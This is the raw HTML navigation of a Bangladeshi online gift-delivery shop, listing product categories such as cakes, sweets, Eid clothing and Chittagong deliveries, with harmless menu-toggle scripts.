<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=93" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Imdadul Haq Milon</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=100" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Indian Writer</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=94" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Muhammod Jafor Iqbal</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=101" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Miscellaneous</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=205" style="background: url(https://www.upoharbd.com/images/uploads/icons/corporate.png) no-repeat 8px 10px;">Corporate Promotional Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=129" style="background: url(https://www.upoharbd.com/images/uploads/icons/puja.png) no-repeat 8px 10px;">Gifts for Puja and Holi</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=138" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=128" style="background: url(https://www.upoharbd.com/images/uploads/icons/fathersday.png) no-repeat 8px 10px;">Fathers Day Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=280" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Friendship Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=88" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=130" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishakhi.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=113" style="background: url(https://www.upoharbd.com/images/uploads/icons/newyear-christmas.png) no-repeat 8px 10px;">New Year and Christmas gift</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=274" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Ideas</a>
<ul id="u274" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=275" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Saree</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=276" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=277" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Bazaar</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=103" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=278" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Panjabi</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=279" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Home Decor</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D858&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D858&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D858&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D858&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D858&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D858&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>
</div>

<br clear="all"/>

</div>


<div class="topcontainer">

  





  

  <div class="toparea">
    <div class="container">
      <div class="row">

      <div class="newmobilemenu">
          <ul>
            <li><a href="#" id="mobile_menu_close" class="menunew">Menu</a></li>


						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="loginnew">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewProd%26productId%3D858" title="Register" class="accountnew">Signup</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/catalogue" class="catnew">Catalog</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" class="faqnew">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/contact-us" class="contactnew">Contact</a></li>
            <li><a id="basketTitleWrapMobile" href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="cartnew">Basket</a></li>
          </ul>
        </div>
        <div class="topmenu">
          <ul>
            <li><a href="https://www.upoharbd.com" alt="view homepage" title="View Homepage" class="shome">Home</a></li>
            <li><a href="https://www.upoharbd.com/catalogue" class="scat">View Catalog</a></li>
            <li><a href="https://www.upoharbd.com/how-to-order-gift" alt="learn how to order" title="Learn how to order gift to Bangladesh online" class="sorder">How to Order</a></li>
            <li><a href="https://www.upoharbd.com/how-to-pay-for-order" alt="online payment in Bangladesh" title="Learn how to pay for your gift order to BD" class="spay">How to Pay</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" alt="frequently asked questions" title="Frequently asked question about gift delivery" class="sfaq">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/index.php?_g=co&_a=viewOrders" alt="track your gift order" title="Track your gift order" class="strack">Track Order</a></li>
          </ul>
        </div>
        <div class="topmenu2">
          <ul>

						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="saccount">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewProd%26productId%3D858" title="Register" class="saccount">Register</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/contact-us" alt="contact us" title="Contact our 24/7 customer service" class="scontact">Contact Us</a></li>
            
						<li><a href="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D858&amp;lang=bn" alt="View website in Bengali language" title="View website in Bengali language" class="sbangla">বাংলা</a></li>
			
			
			


            <li><div id="basketTitleWrap"><a href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="scart" id="basketItemsWrap">Shopping Cart</a></div></li>

          </ul>
        </div>
      </div>
    </div>
  </div>


<script>

$j("#mobile_menu_close").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});


$j("#mobile_menu_open").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});

</script>

    <div class="logoarea">
    <div class="container">
      <div class="row">
        <div class="col-md-6 logowidth">
          <div class="mobileicon"><a href="#" class="mobilemenu"></a></div>
          <div class="logo"><a href="https://www.upoharbd.com"><img src="https://www.upoharbd.com/images/UpoharBD_logo.png"></a></div>
          <div class="searchicon"><a href="#" class="searchmenu"></a></div>
        </div>
		<div class="callsearch">
		  <div class="searcharea">
		    <form action="https://www.upoharbd.com/index.php" method="get">
		      <input name="searchStr" type="text" id="search" value="" placeholder="Search Gift" class="search" onclick="javascript:this.value='';">

			  <input type="hidden" value="viewCat" name="_a"/>
		      <input name="Submit" type="submit" value="search" class="searchbtn" />
		    </form>
		  </div>
	   </div>
      </div>
    </div>
  </div>

</div>

<div class="bodywhitearea">

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="topnavarea">
		<a href="https://www.upoharbd.com/index.php" title="HomePage">Home</a> /<a href="https://www.upoharbd.com/gifts-and-dress-for-him" class='txtLocation'>Gifts and Dress for Him</a>/<a href="https://www.upoharbd.com/gifts-and-dress-for-him/panjabi-and-fotua" class='txtLocation'>Panjabi and Fotua</a>/Aarong Silk Panjabi
	  </div>
    </div>
  </div>
</div>

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="leftmenuarea menudisplay">
        <div class="leftmenu">
		<!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=157" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentines Day Gift Packages</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=184" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day and Urgent Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=24" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages for BD</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=1" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flower and Roses</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=89" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Groceries and Bazar</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=77" style="background: url(https://www.upoharbd.com/images/uploads/icons/fresh-fruits.png) no-repeat 8px 10px;">Fresh Fruits and Juices</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=63" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Online Mobile Recharge</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=45" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate, Ice Cream & Cookies</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=150" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy Bear and Soft Toys</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=208" style="background: url(https://www.upoharbd.com/images/uploads/icons/chittagong_gift.png) no-repeat 8px 10px;">Chittagong City - Free Gift Delivery</a>
<ul id="u208" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=266" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=213" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=260" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=210" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=233" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Sharee for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=234" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Salwar kamiz</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=211" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=215" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flowers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=228" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Sweets and Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=212" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well food cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=229" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Coopers cake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=230" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Hotcake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=231" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Kings Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=287" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Dulce Cake and Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=235" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Pizza Hut home delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=284" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=255" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=224" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gift for Kids</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=254" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=217" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=269" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=223" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gift for Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=250" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=222" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Household Appliances</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=256" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Newborn and Baby</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=258" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=216" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=272" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=191" style="background: url(https://www.upoharbd.com/images/uploads/icons/medicine.png) no-repeat 8px 10px;">Medical and Healthcare</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=218" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Well Food</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=33" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Coopers</a>
<ul id="u33" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=190" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake for Urgent order</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=166" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cartoon Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=167" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Round Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=168" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Square Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=169" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Heart Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=170" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cakes with Special Art</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=185" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Mr. Baker</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=164" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Kings Confectionery Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=35" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Shumis Hot Cake</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=282" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Puro Pastry and Bakery</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=226" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Bread and Beyond Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=202" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Special Cake and Pastry</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=13" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Court</a>
<ul id="u13" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=43" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Biryani and Deshi Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=108" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kebab - Burger - Snacks</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=136" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bangladeshi Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=83" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chinese and Thai Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=40" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Pizza Hut Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=42" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">BFC Fast Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=90" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Meal Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=207" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Diabetic food items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=221" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=134" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Paan Supari Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=225" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Iftar Items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=286" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Harfy</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=265" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Personalised Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=76" style="background: url(https://www.upoharbd.com/images/uploads/icons/misti.png) no-repeat 8px 10px;">Misti and sweets</a>
<ul id="u76" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=195" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Sweets Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=82" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Rosh Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=81" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Premium Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=111" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bonoful Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=192" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Moron Chad Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=193" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bikrampur Mistanno Vander</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=196" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Tangail Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=206" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Meena Sweets</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=17" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gifts and Dress for Her</a>
<ul id="u17" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=135" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Exclusive Saree For Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=46" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Latest Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=50" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Fashion for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=154" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Roses Only for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=187" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake with love</a></li>






</ul></li>







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=18" class="CatCurrent">Gifts and Dress for Him</a>
<ul id="u18" style="display: block;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=51" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Panjabi and Fotua </a></li>



<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=52" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Shirt and Pants</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=54" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Accessories</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=16" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gifts and Toys for Kids</a>
<ul id="u16" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=181" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Birthday Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=26" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Learning Materials</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=123" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Toys, Games and Sports gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=219" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate, Ice Cream &amp; Cookies</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=220" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Teddy bear and Soft Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=271" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cartoon cakes</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=200" style="background: url(https://www.upoharbd.com/images/uploads/icons/greetings-cards.png) no-repeat 8px 10px;">Aquarium, Plant, Pet, Hobby Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=85" style="background: url(https://www.upoharbd.com/images/uploads/icons/valentines.png) no-repeat 8px 10px;">Wedding Gifts in Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=248" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=21" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Newborn and baby gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=20" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Home Decor and Appliance</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=203" style="background: url(https://www.upoharbd.com/images/uploads/icons/handicrafts.png) no-repeat 8px 10px;">Handicrafts of Bangladesh</a></li>


















